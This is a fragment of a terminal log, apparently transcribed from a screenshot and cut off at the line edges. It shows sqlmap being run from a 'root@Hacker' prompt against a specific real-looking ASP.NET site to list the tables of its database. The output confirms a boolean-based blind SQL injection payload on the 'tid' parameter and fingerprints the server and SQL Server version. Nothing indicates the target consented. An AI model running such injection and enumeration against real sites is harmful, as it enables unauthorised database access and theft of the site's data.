 *] shutting down at 19:42:17
root@Hacker~]# Sqlmap -u "http://myph.mingyi.com.cn/tz/Tz_show.aspx?tid=33" -D MingYi_txl --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
*] starting at 19:44:19
19:44:19] [INFO] resuming back-end DBMS 'microsoft sql server'
19:44:19] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
19:44:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
19:44:19] [INFO] fetching tables for database: MingYi_txl
19:44:19] [INFO] fetching number of tables for database 'MingYi_txl'